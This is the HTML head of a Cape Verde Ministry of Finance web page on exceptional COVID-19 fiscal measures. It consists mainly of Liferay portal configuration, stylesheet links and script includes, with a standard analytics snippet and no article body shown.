

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview
body_size: 188168
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b1e1f12b" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"50"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"},getLayoutRelativeURL:function(){return"/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"},getParentLayoutId:function(){return"0"},
isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},
getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},
getPlid:function(){return"869674"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d869674"},
getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="z5RoBnSa";Liferay.currentURL="/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-section-flex{display:none !important}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
